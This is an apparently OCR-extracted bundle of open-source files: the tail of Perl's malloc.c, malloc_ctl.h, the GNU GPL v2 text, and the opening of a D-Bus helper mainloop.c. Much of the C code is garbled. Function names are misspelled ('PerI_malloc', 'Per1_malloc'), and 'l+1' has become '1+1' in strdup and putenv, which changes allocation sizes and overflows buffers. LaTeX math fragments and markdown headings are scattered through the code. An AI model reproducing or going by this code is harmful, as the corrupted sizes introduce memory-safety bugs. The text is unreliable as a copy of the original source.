 newarena = (1 << pow) + POW2_OPTIMIZE_SURPLUS(pow * BUCKETS_PER_POW2);
```

```
 require = newarena - onb - M_OVERHEAD;
```

```
 MALLOC_LOCK;
```

```
if (cp - M_OVERHEAD == last_op /* We *still* are the last chunk */
```

```
&& getpages_adjacent(require)) {
```
#### #ifdef DEBUGGING\_MSTATS

```
nmalloc[bucket]--;
```
nmalloc[pow \* BUCKETS\_PER\_POW2]++;

### #endif

if (pow \* BUCKETS\_PER\_POW2 > (MEM\_SIZE)max\_bucket)

```
 max_bucket = pow * BUCKETS_PER_POW2;
```

```
*(cp - M_OVERHEAD) = pow * BUCKETS_PER_POW2; /* Fill index. */
```

```
MALLOC_UNLOCK;
```
goto inplace\_label;

} else {

MALLOC\_UNLOCK;

goto hard\_way;

}

} else {

```
 hard_way:
```

```
 DEBUG_m(PerlIO_printf(Perl_debug_log,
```
"0x%"UVxf": (%05lu) realloc %ld bytes the hard way\n",

PTR2UV(cp),(unsigned long)(PL\_an++),

(long)size));

```
 if ((res = (char*)Perl_malloc(nbytes)) == NULL)
```
return (NULL);

```
if (cp != res) \frac{1}{2} /* common optimization */
```
Copy(cp, res, (MEM\_SIZE)(nbytes<onb?nbytes:onb), char);

```
 Perl_mfree(cp);
```

```
}
```
return ((Malloc\_t)res);

```
}
```
# Malloc<sub>t</sub>

Perl\_calloc(register size\_t elements, register size\_t size)

{

```
 long sz = elements * size;
```

```
Malloc_t p = PerI_malloc(sz);
```

```
 if (p) {
```

```
memset((void*)p, 0, sz);
```
}

```
 return p;
```

```
}
```

```
char *
```

```
Perl_strdup(const char *s)
```
# {

```
MEM_SIZE l = strlen(s);
```

```
char *s1 = (char *)Per1_malloc(1+1);
```

```
 return (char *)CopyD(s, s1, (MEM_SIZE)(l+1), char);
```
# }

```
#ifdef PERL_CORE
```
int

```
Perl_putenv(char *a)
```
# {

```
 /* Sometimes system's putenv conflicts with my_setenv() - this is system
```

```
 malloc vs Perl's free(). */
```
dTHX;

char \*var;

char  $*$ val = a;

MEM\_SIZE l;

char buf[80];

while (\*val && \*val != '=')

val++;

if (!\*val)

return -1;

 $l = val - a;$ 

if (l < sizeof(buf))

var = buf;

else

```
var = (char *)Per1_malloc(1 + 1);
```
Copy(a, var, l, char);

 $var[1 + 1] = 0;$ 

my\_setenv(var, val+1);

if (var != buf)

Perl\_mfree(var);

return 0;

## }

# endif

MEM\_SIZE

Perl\_malloced\_size(void \*p)

{

```
 union overhead * const ovp = (union overhead *)
```

```
((caddr_t)p - sizeof (union overhead) * CHUNK_SHIFT);
```

```
 const int bucket = OV_INDEX(ovp);
```
### PERL\_ARGS\_ASSERT\_MALLOCED\_SIZE;

### #ifdef RCHECK

```
 /* The caller wants to have a complete control over the chunk,
```

```
 disable the memory checking inside the chunk. */
```

```
 if (bucket <= MAX_SHORT_BUCKET) {
```

```
const MEM_SIZE size = BUCKET_SIZE_REAL(bucket);
```

```
ovp->ov_size = size + M_OVERHEAD - 1;
```

```
*(u_{init}*)(\text{caddr_t})ovp + size + M_{a}OVERHEAD - RMAGIC_SZ)) = RMAGIC;
```
### }

### #endif

```
 return BUCKET_SIZE_REAL(bucket);
```
# }

#### MEM\_SIZE

```
Perl_malloc_good_size(size_t wanted)
```
### {

return BUCKET\_SIZE\_REAL(S\_ajust\_size\_and\_find\_bucket(&wanted));

# ifdef BUCKETS\_ROOT2

# define MIN\_EVEN\_REPORT 6

# else

# define MIN\_EVEN\_REPORT MIN\_BUCKET

# endif

int

Perl\_get\_mstats(pTHX\_ perl\_mstats\_t \*buf, int buflen, int level)

{

#ifdef DEBUGGING\_MSTATS

register int i, j;

```
 register union overhead *p;
```
struct chunk\_chain\_s\* nextchain;

PERL\_ARGS\_ASSERT\_GET\_MSTATS;

buf->topbucket = buf->topbucket\_ev = buf->topbucket\_odd

= buf->totfree = buf->total = buf->total\_chain = 0;

buf->minbucket = MIN\_BUCKET;

MALLOC\_LOCK;

```
 for (i = MIN_BUCKET ; i < NBUCKETS; i++) {
```
for  $(j = 0, p = nextf[i]; p; p = p$ ->ov\_next, j++)

$$
x_1, x_2, \ldots, x_n \in \mathbb{R}^n
$$

```
if (i < buflen) {
          buf->nfree[i] = j; buf->ntotal[i] = nmalloc[i];
        }
         buf->totfree += j * BUCKET_SIZE_REAL(i);
         buf->total += nmalloc[i] * BUCKET_SIZE_REAL(i);
        if (nmalloc[i]) {
           i % 2 ? (buf->topbucket_odd = i) : (buf->topbucket_ev = i);
           buf->topbucket = i;
        }
nextchain = chunk_chain;
while (nextchain) {
   buf->total_chain += nextchain->size;
   nextchain = nextchain->next;
}
buf->total_sbrk = goodsbrk + sbrk_slack;
buf->sbrks = sbrks;
buf->sbrk_good = sbrk_goodness;
buf->sbrk_slack = sbrk_slack;
buf->start_slack = start_slack;
buf->sbrked_remains = sbrked_remains;
MALLOC_UNLOCK;
buf->nbuckets = NBUCKETS;
if (level) {
```

```
for (i = MIN_BUCKET; i < NBUCKETS; i++) {
               if (i >= buflen)
                  break;
               buf->bucket_mem_size[i] = BUCKET_SIZE_NO_SURPLUS(i);
               buf->bucket_available_size[i] = BUCKET_SIZE_REAL(i);
          }
       }
#else /* defined DEBUGGING_MSTATS */
       PerlIO_printf(Perl_error_log, "perl not compiled with DEBUGGING_MSTATS\n");
#endif /* defined DEBUGGING_MSTATS */
       return 0; /* XXX unused */
}
/*
* mstats - print out statistics about malloc
* 
* Prints two lines of numbers, one showing the length of the free list
* for each size category, the second showing the number of mallocs -
* frees for each size category.
*/
void
Perl_dump_mstats(pTHX_ const char *s)
{
#ifdef DEBUGGING_MSTATS
        register int i;
       perl_mstats_t buffer;
```
UV nf[NBUCKETS];

UV nt[NBUCKETS];

PERL\_ARGS\_ASSERT\_DUMP\_MSTATS;

buffer.nfree = nf;

buffer.ntotal = nt;

get\_mstats(&buffer, NBUCKETS, 0);

if (s)

PerlIO\_printf(Perl\_error\_log,

 "Memory allocation statistics %s (buckets %"IVdf"(%"IVdf")..%"IVdf"(%"IVdf")\n",

s,

(IV)BUCKET\_SIZE\_REAL(MIN\_BUCKET),

(IV)BUCKET\_SIZE\_NO\_SURPLUS(MIN\_BUCKET),

(IV)BUCKET\_SIZE\_REAL(buffer.topbucket),

(IV)BUCKET\_SIZE\_NO\_SURPLUS(buffer.topbucket));

PerlIO\_printf(Perl\_error\_log, "%8"IVdf" free:", buffer.totfree);

for (i = MIN\_EVEN\_REPORT; i <= buffer.topbucket; i += BUCKETS\_PER\_POW2) {

PerlIO\_printf(Perl\_error\_log,

((i < 8\*BUCKETS\_PER\_POW2 || i == 10\*BUCKETS\_PER\_POW2)

? " %5"UVuf

: ((i < 12\*BUCKETS\_PER\_POW2) ? " %3"UVuf : " %"UVuf)),

buffer.nfree[i]);

#ifdef BUCKETS\_ROOT2

```
PerlIO_printf(Perl_error_log, "\n\t ");
```

```
 for (i = MIN_BUCKET + 1; i <= buffer.topbucket_odd; i += BUCKETS_PER_POW2) {
```
PerlIO\_printf(Perl\_error\_log,

```
 ((i < 8*BUCKETS_PER_POW2 || i == 10*BUCKETS_PER_POW2)
 ? " %5"UVuf 
 : ((i < 12*BUCKETS_PER_POW2) ? " %3"UVuf : " %"UVuf)),
 buffer.nfree[i]);
```
}

#endif

PerlIO\_printf(Perl\_error\_log, "\n%8"IVdf" used:", buffer.total - buffer.totfree);

```
 for (i = MIN_EVEN_REPORT; i <= buffer.topbucket; i += BUCKETS_PER_POW2) {
```
PerlIO\_printf(Perl\_error\_log,

((i < 8\*BUCKETS\_PER\_POW2 || i == 10\*BUCKETS\_PER\_POW2)

? " %5"IVdf

: ((i < 12\*BUCKETS\_PER\_POW2) ? " %3"IVdf : " %"IVdf)),

buffer.ntotal[i] - buffer.nfree[i]);

}

#ifdef BUCKETS\_ROOT2

```
PerlIO_printf(Perl_error_log, "\n\t ");
```

```
for (i = MIN_BUCKET + 1; i <= buffer.topbucket_odd; i += BUCKETS_PER_POW2) {
```
PerlIO\_printf(Perl\_error\_log,

 $((i < 8*BUCKETS)$  PER\_POW2  $|| i == 10*BUCKETS)$  PER\_POW2)

? " %5"IVdf

: ((i < 12\*BUCKETS\_PER\_POW2) ? " %3"IVdf : " %"IVdf)),
buffer.ntotal[i] - buffer.nfree[i]);

}

#endif

PerlIO\_printf(Perl\_error\_log, "\nTotal sbrk(): %"IVdf"/%"IVdf":%"IVdf". Odd ends: pad+heads+chain+tail: %"IVdf"+%"IVdf"+%"IVdf"+%"IVdf".\n",

buffer.total\_sbrk, buffer.sbrks, buffer.sbrk\_good,

buffer.sbrk\_slack, buffer.start\_slack,

buffer.total\_chain, buffer.sbrked\_remains);

#else /\* DEBUGGING\_MSTATS \*/

PerlIO\_printf(Perl\_error\_log, "%s: perl not compiled with DEBUGGING\_MSTATS\n",s);

```
#endif /* DEBUGGING_MSTATS */
```
}

#ifdef USE\_PERL\_SBRK

- # if defined(NeXT) || defined(\_\_NeXT\_\_) || defined(PURIFY)
- # define PERL\_SBRK\_VIA\_MALLOC

# endif

# ifdef PERL\_SBRK\_VIA\_MALLOC

 $/*$  it may seem schizophrenic to use perl's malloc and let it call system  $*/$ 

/\* malloc, the reason for that is only the 3.2 version of the OS that had  $*/$ 

/\* frequent core dumps within nxzonefreenolock. This sbrk routine put an  $*/$ 

/\* end to the cores \*/

- # ifndef SYSTEM\_ALLOC
- # define SYSTEM\_ALLOC(a) malloc(a)
- # endif
- # ifndef SYSTEM\_ALLOC\_ALIGNMENT
- # define SYSTEM\_ALLOC\_ALIGNMENT MEM\_ALIGNBYTES
- # endif
- # endif /\* PERL\_SBRK\_VIA\_MALLOC \*/

static IV Perl\_sbrk\_oldchunk;

static long Perl\_sbrk\_oldsize;

# define PERLSBRK\_32\_K (1<<15)

# define PERLSBRK\_64\_K (1<<16)

Malloc\_t

Perl\_sbrk(int size)

{

IV got;

int small, reqsize;

if (!size) return 0;

#ifdef PERL\_CORE

reqsize = size; /\* just for the DEBUG\_m statement \*/

#endif

```
#ifdef PACK_MALLOC
```

```
size = (size + 0x7ff) & \sim0x7ff;
```
## #endif

```
 if (size <= Perl_sbrk_oldsize) {
```
got = Perl\_sbrk\_oldchunk;

Perl\_sbrk\_oldchunk += size;

Perl\_sbrk\_oldsize -= size;

### } else {

```
 if (size >= PERLSBRK_32_K) {
```
small =  $0$ ;

## } else {

```
size = PERLSBRK_64_K;
```

```
small = 1;
```
## }

```
# if NEEDED_ALIGNMENT > SYSTEM_ALLOC_ALIGNMENT
```

```
 size += NEEDED_ALIGNMENT - SYSTEM_ALLOC_ALIGNMENT;
```
## # endif

```
 got = (IV)SYSTEM_ALLOC(size);
```

```
# if NEEDED_ALIGNMENT > SYSTEM_ALLOC_ALIGNMENT
```

```
got = (got + NEEDED_ALIGNMENT - 1) & ~(NEEDED_ALIGNMENT - 1);
```
## # endif

```
 if (small) {
```

```
/* Chunk is small, register the rest for future allocs. */
```

```
Perl_sbrk_oldchunk = got + reqsize;
```

```
Perl_sbrk_oldsize = size - reqsize;
```
 } }

 DEBUG\_m(PerlIO\_printf(Perl\_debug\_log, "sbrk malloc size %ld (reqsize %ld), left size %ld, give addr 0x%"UVxf"\n",

size, reqsize, Perl\_sbrk\_oldsize, PTR2UV(got)));

return (void \*)got;

}

#endif /\* ! defined USE\_PERL\_SBRK \*/

/\*

\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

# \*/

malloc\_ctl.h

#ifndef MALLOC\_CTL\_H

# define MALLOC\_CTL\_H

struct perl\_mstats {

UV \*nfree;

UV \*ntotal;

IV topbucket, topbucket\_ev, topbucket\_odd, totfree, total, total\_chain;

IV total\_sbrk, sbrks, sbrk\_good, sbrk\_slack, start\_slack, sbrked\_remains;

IV minbucket;

 $/*$  Level 1 info  $*/$ 

UV \*bucket mem size;

UV \*bucket available size;

UV nbuckets;

};

typedef struct perl\_mstats perl\_mstats\_t;

PERL\_CALLCONV Malloc\_t Perl\_malloc (MEM\_SIZE nbytes);

PERL\_CALLCONV Malloc\_t Perl\_calloc (MEM\_SIZE elements, MEM\_SIZE size);

PERL\_CALLCONV Malloc\_t Perl\_realloc (Malloc\_t where, MEM\_SIZE nbytes);

/\* 'mfree' rather than 'free', since there is already a 'perl\_free'

\* that causes clashes with case-insensitive linkers \*/

PERL\_CALLCONV Free\_t Perl\_mfree (Malloc\_t where);

#ifndef NO\_MALLOC\_DYNAMIC\_CFG

/\* IV configuration data \*/

enum {

MallocCfg\_FIRST\_SBRK,

MallocCfg\_MIN\_SBRK,

 MallocCfg\_MIN\_SBRK\_FRAC1000, MallocCfg\_SBRK\_ALLOW\_FAILURES, MallocCfg\_SBRK\_FAILURE\_PRICE, MallocCfg\_sbrk\_goodness,

MallocCfg\_filldead,

MallocCfg\_fillalive,

MallocCfg\_fillcheck,

MallocCfg\_skip\_cfg\_env,

MallocCfg\_cfg\_env\_read,

MallocCfg\_emergency\_buffer\_size,

MallocCfg\_emergency\_buffer\_last\_req,

MallocCfg\_emergency\_buffer\_prepared\_size,

MallocCfg\_last

# };

/\* char\* configuration data \*/

enum {

MallocCfgP\_emergency\_buffer,

MallocCfgP\_emergency\_buffer\_prepared,

MallocCfgP\_last

};

### START\_EXTERN\_C

extern IV \*MallocCfg\_ptr;

extern char \*\*MallocCfgP\_ptr;

END\_EXTERN\_C

#endif

#endif

#### GNU GENERAL PUBLIC LICENSE

Version 2, June 1991

Copyright (C) 1989, 1991 Free Software Foundation, Inc.

51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA

Everyone is permitted to copy and distribute verbatim copies

of this license document, but changing it is not allowed.

#### Preamble

The licenses for most software are designed to take away your freedom to share and change it. By contrast, the GNU General Public License is intended to guarantee your freedom to share and change free software--to make sure the software is free for all its users. This General Public License applies to most of the Free Software Foundation's software and to any other program whose authors commit to using it. (Some other Free Software Foundation software is covered by the GNU Lesser General Public License instead.) You can apply it to your programs, too.

When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are designed to make sure that you have the freedom to distribute copies of free software (and charge for this service if you wish), that you receive source code or can get it if you want it, that you can change the software or use pieces of it in new free programs; and that you know you can do these things.

To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute copies of the software, or if you modify it.

For example, if you distribute copies of such a program, whether gratis or for a fee, you must give the recipients all the rights that you have. You must make sure that they, too, receive or can get the source code. And you must show them these terms so they know their rights.

We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which gives you legal permission to copy, distribute and/or modify the software.

Also, for each author's protection and ours, we want to make certain that everyone understands that there is no warranty for this free software. If the software is modified by someone else and passed on, we want its recipients to know that what they have is not the original, so that any problems introduced by others will not reflect on the original authors' reputations.

Finally, any free program is threatened constantly by software patents. We wish to avoid the danger that redistributors of a free program will individually obtain patent licenses, in effect making the program proprietary. To prevent this, we have made it clear that any patent must be licensed for everyone's free use or not licensed at all.

The precise terms and conditions for copying, distribution and modification follow.

# TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION

0. This License applies to any program or other work which contains a notice placed by the copyright holder saying it may be distributed under the terms of this General Public License. The "Program", below, refers to any such program or work, and a "work based on the Program" means either the Program or any derivative work under copyright law: that is to say, a work containing the Program or a portion of it, either verbatim or with modifications and/or translated into another language. (Hereinafter, translation is included without limitation in the term "modification".) Each licensee is addressed as "you".

Activities other than copying, distribution and modification are not covered by this License; they are outside its scope. The act of running the Program is not restricted, and the output from the Program is covered only if its contents constitute a work based on the Program (independent of having been made by running the Program). Whether that is true depends on what the Program does.

1. You may copy and distribute verbatim copies of the Program's source code as you receive it, in any medium, provided that you conspicuously and appropriately publish on each copy an appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this License and to the absence of any warranty; and give any other recipients of the Program a copy of this License along with the Program.

You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

2. You may modify your copy or copies of the Program or any portion of it, thus forming a work based on the Program, and copy and distribute such modifications or work under the terms of Section 1 above, provided that you also meet all of these conditions:

a) You must cause the modified files to carry prominent notices stating that you changed the files and the date of any change.

b) You must cause any work that you distribute or publish, that in whole or in part contains or is derived from the Program or any part thereof, to be licensed as a whole at no charge to all third parties under the terms of this License.

c) If the modified program normally reads commands interactively when run, you must cause it, when started running for such interactive use in the most ordinary way, to print or display an announcement including an appropriate copyright notice and a notice that there is no warranty (or else, saying that you provide a warranty) and that users may redistribute the program under these conditions, and telling the user how to view a copy of this License. (Exception: if the Program itself is interactive but does not normally print such an announcement, your work based on the Program is not required to print an announcement.)

These requirements apply to the modified work as a whole. If identifiable sections of that work are not derived from the Program, and can be reasonably considered independent and separate works in themselves, then this License, and its terms, do not apply to those sections when you distribute them as separate works. But when you distribute the same sections as part of a whole which is a work based on the Program, the distribution of the whole must be on the terms of this License, whose permissions for other licensees extend to the entire whole, and thus to each and every part regardless of who wrote it.

Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely by you; rather, the intent is to exercise the right to control the distribution of derivative or collective works based on the Program.

In addition, mere aggregation of another work not based on the Program with the Program (or with a work based on the Program) on a volume of a storage or distribution medium does not bring the other work under the scope of this License.

3. You may copy and distribute the Program (or a work based on it, under Section 2) in object code or executable form under the terms of Sections 1 and 2 above provided that you also do one of the following:

<!-- we use this doubled UL to get the sub-sections indented, --> <!-- while making the bullets as unobvious as possible. -->

a) Accompany it with the complete corresponding machine-readable source code, which must be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange; or,

b) Accompany it with a written offer, valid for at least three years, to give any third party, for a charge no more than your cost of physically performing source distribution, a complete machine-readable copy of the corresponding source code, to be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange; or,

c) Accompany it with the information you received as to the offer to distribute corresponding source code. (This alternative is allowed only for noncommercial distribution and only if you received the program in object code or executable form with such an offer, in accord with Subsection b above.)

The source code for a work means the preferred form of the work for making modifications to it. For an executable work, complete source code means all the source code for all modules it contains, plus any associated interface definition files, plus the scripts used to control compilation and installation of the executable. However, as a special exception, the source code distributed need not include anything that is normally distributed (in either source or binary form) with the major components (compiler, kernel, and so on) of the operating system on which the executable runs, unless that component itself accompanies the executable.

If distribution of executable or object code is made by offering access to copy from a designated place, then offering equivalent access to copy the source code from the same place counts as distribution of the source code, even though third parties are not compelled to copy the source along with the object code.

4. You may not copy, modify, sublicense, or distribute the Program except as expressly provided under this License. Any attempt otherwise to copy, modify, sublicense or distribute the Program is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

5. You are not required to accept this License, since you have not signed it. However, nothing else grants you permission to modify or distribute the Program or its derivative works. These actions are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Program (or any work based on the Program), you indicate your acceptance of this License to do so, and all its terms and conditions for copying, distributing or modifying the Program or works based on it.

6. Each time you redistribute the Program (or any work based on the Program), the recipient automatically receives a license from the original licensor to copy, distribute or modify the Program subject to these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein. You are not responsible for enforcing compliance by third parties to this License.

7. If, as a consequence of a court judgment or allegation of patent infringement or for any other reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations under this License and any other pertinent obligations, then as a consequence you may not distribute the Program at all. For example, if a patent license would not permit royalty-free redistribution of the Program by all those who receive copies directly or indirectly through you, then the only way you could satisfy both it and this License would be to refrain entirely from distribution of the Program.

If any portion of this section is held invalid or unenforceable under any particular circumstance, the balance of the section is intended to apply and the section as a whole is intended to apply in other circumstances.

It is not the purpose of this section to induce you to infringe any patents or other property right claims or to contest validity of any such claims; this section has the sole purpose of protecting the integrity of the free software distribution system, which is implemented by public license practices. Many people have made generous contributions to the wide range of software distributed through that system in reliance on consistent application of that system; it is up to the author/donor to decide if he or she is willing to distribute software through any other system and a licensee cannot impose that choice.

This section is intended to make thoroughly clear what is believed to be a consequence of the rest of this License.

8. If the distribution and/or use of the Program is restricted in certain countries either by patents or by copyrighted interfaces, the original copyright holder who places the Program under this License may add an explicit geographical distribution limitation excluding those countries, so that distribution is permitted only in or among countries not thus excluded. In such case, this License incorporates the limitation as if written in the body of this License.

9. The Free Software Foundation may publish revised and/or new versions of the General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Program specifies a version number of this License which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free Software Foundation. If the Program does not specify a version number of this License, you may choose any version ever published by the Free Software Foundation.

10. If you wish to incorporate parts of the Program into other free programs whose distribution conditions are different, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

## NO WARRANTY

11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

#### END OF TERMS AND CONDITIONS

How to Apply These Terms to Your New Programs

If you develop a new program, and you want it to be of the greatest possible use to the public, the best way to achieve this is to make it free software which everyone can redistribute and change under these terms.

To do so, attach the following notices to the program. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

one line to give the program's name and an idea of what it does.

Copyright (C) yyyy name of author

This program is free software; you can redistribute it and/or

modify it under the terms of the GNU General Public License

as published by the Free Software Foundation; either version 2

of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License

along with this program; if not, write to the Free Software

Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.

Also add information on how to contact you by electronic and paper mail.

If the program is interactive, make it output a short notice like this when it starts in an interactive mode:

Gnomovision version 69, Copyright (C) year name of author

Gnomovision comes with ABSOLUTELY NO WARRANTY; for details

type `show w'. This is free software, and you are welcome

to redistribute it under certain conditions; type `show c'

for details.

The hypothetical commands `show w' and `show c' should show the appropriate parts of the General Public License. Of course, the commands you use may be called something other than `show w' and `show c'; they could even be mouse-clicks or menu items--whatever suits your program.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the program, if necessary. Here is a sample; alter the names:

Yoyodyne, Inc., hereby disclaims all copyright

interest in the program `Gnomovision'

(which makes passes at compilers) written

by James Hacker.

signature of Ty Coon, 1 April 1989

Ty Coon, President of Vice

This General Public License does not permit incorporating your program into proprietary programs. If your program is a subroutine library, you may consider it more useful to permit linking proprietary applications with the library. If this is what you want to do, use the GNU Lesser General Public License instead of this License.

\*These are dynamically linked files isolated from the proprietary source code\*

- mainloop.c /\* \* \* D-Bus helper library \* \* Copyright (C) 2004-2011 Marcel Holtmann <marcel@holtmann.org> \* \* \* This program is free software; you can redistribute it and/or modify \* it under the terms of the GNU General Public License as published by \* the Free Software Foundation; either version 2 of the License, or \* (at your option) any later version. \* \* This program is distributed in the hope that it will be useful, \* but WITHOUT ANY WARRANTY; without even the implied warranty of \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the \* GNU General Public License for more details. \* \* You should have received a copy of the GNU General Public License
- \* along with this program; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA

\*

#ifdef HAVE\_CONFIG\_H

#include <config.h>

#endif

#include <glib.h>

#include <dbus/dbus.h>

#include "gdbus.h"

#define info(fmt...)

#define error(fmt...)

#define debug(fmt...)

struct timeout\_handler {

guint id;

DBusTimeout \*timeout;

};

struct watch\_info {

guint id;

DBusWatch \*watch;

DBusConnection \*conn;

};

struct disconnect\_data {

GDBusWatchFunction function;

void \*user\_data;

};

static gboolean disconnected\_signal(DBusConnection \*conn,

DBusMessage \*msg, void \*data)

{

struct disconnect\_data \*dc\_data = data;

error("Got disconnected from the system message bus");

dc\_data->function(conn, dc\_data->user\_data);

dbus\_connection\_unref(conn);

return TRUE;

# }

static gboolean message\_dispatch(void \*data)

## {

DBusConnection \*conn = data;

/\* Dispatch messages \*/

```
while (dbus_connection_dispatch(conn) == DBUS_DISPATCH_DATA_REMAINS);
```
dbus\_connection\_unref(conn);

return FALSE;

}

static inline void queue\_dispatch(DBusConnection \*conn,

DBusDispatchStatus status)

{

```
if (status == DBUS_DISPATCH_DATA_REMAINS)
```
g\_idle\_add(message\_dispatch, dbus\_connection\_ref(conn));

}

static gboolean watch\_func(GIOChannel \*chan, GIOCondition cond, gpointer data)

## {

```
struct watch_info *info = data;
```
unsigned int flags = 0;

DBusDispatchStatus status;

if (cond & G\_IO\_IN) flags |= DBUS\_WATCH\_READABLE; if (cond & G\_IO\_OUT) flags |= DBUS\_WATCH\_WRITABLE; if (cond & G\_IO\_HUP) flags  $|=$  DBUS\_WATCH\_HANGUP; if (cond & G\_IO\_ERR) flags |= DBUS\_WATCH\_ERROR;

dbus\_watch\_handle(info->watch, flags);

status = dbus\_connection\_get\_dispatch\_status(info->conn); queue\_dispatch(info->conn, status);

return TRUE;

}

static void watch\_info\_free(void \*data)

{

struct watch\_info \*info = data;

if (info- $>$ id  $>$  0) {

g\_source\_remove(info->id);  $info$ -> $id$  = 0;

}

dbus\_connection\_unref(info->conn);

g\_free(info);

}

static dbus\_bool\_t add\_watch(DBusWatch \*watch, void \*data)

{

DBusConnection \*conn = data;

GIOCondition cond = G\_IO\_HUP | G\_IO\_ERR; GIOChannel \*chan; struct watch\_info \*info; unsigned int flags; int fd;

if (!dbus\_watch\_get\_enabled(watch)) return TRUE;

info = g\_new0(struct watch\_info, 1);

fd = dbus\_watch\_get\_unix\_fd(watch);

chan = g\_io\_channel\_unix\_new(fd);

info->watch = watch;

info->conn = dbus\_connection\_ref(conn);

dbus\_watch\_set\_data(watch, info, watch\_info\_free);

flags = dbus\_watch\_get\_flags(watch);

if (flags & DBUS\_WATCH\_READABLE) cond |= G\_IO\_IN;

if (flags & DBUS\_WATCH\_WRITABLE) cond |= G\_IO\_OUT;

info->id = g\_io\_add\_watch(chan, cond, watch\_func, info);

g\_io\_channel\_unref(chan);

return TRUE;

}

```
static void remove watch(DBusWatch *watch, void *data)
```
# {

```
if (dbus_watch_get_enabled(watch))
```
return;

/\* will trigger watch\_info\_free() \*/

dbus\_watch\_set\_data(watch, NULL, NULL);

}

static void watch\_toggled(DBusWatch \*watch, void \*data)

{

/\* Because we just exit on OOM, enable/disable is

\* no different from add/remove \*/

if (dbus\_watch\_get\_enabled(watch))

add\_watch(watch, data);

else

remove\_watch(watch, data);

}

static gboolean timeout\_handler\_dispatch(gpointer data)

### {

struct timeout\_handler \*handler = data;

handler- $> id = 0;$ 

/\* if not enabled should not be polled by the main loop  $*/$ 

if (!dbus\_timeout\_get\_enabled(handler->timeout))

return FALSE;

dbus\_timeout\_handle(handler->timeout);

return FALSE;

# }

static void timeout\_handler\_free(void \*data)

# {

```
struct timeout_handler *handler = data;
```
if (handler- $>$ id  $>$  0) {

g\_source\_remove(handler->id);

handler- $> id = 0;$ 

# }

g\_free(handler);

static dbus\_bool\_t add\_timeout(DBusTimeout \*timeout, void \*data)

{

int interval = dbus\_timeout\_get\_interval(timeout);

struct timeout\_handler \*handler;

if (!dbus\_timeout\_get\_enabled(timeout))

return TRUE;

handler = g\_new0(struct timeout\_handler, 1);

handler->timeout = timeout;

dbus\_timeout\_set\_data(timeout, handler, timeout\_handler\_free);

handler->id = g\_timeout\_add(interval, timeout\_handler\_dispatch,

handler);

return TRUE;

}

static void remove\_timeout(DBusTimeout \*timeout, void \*data)

{

/\* will trigger timeout\_handler\_free() \*/

}

```
dbus_timeout_set_data(timeout, NULL, NULL);
```
# }

```
static void timeout_toggled(DBusTimeout *timeout, void *data)
```
# {

```
if (dbus_timeout_get_enabled(timeout))
```
add\_timeout(timeout, data);

## else

```
remove_timeout(timeout, data);
```
# }

```
static void dispatch_status(DBusConnection *conn,
```
## DBusDispatchStatus status, void \*data)

# {

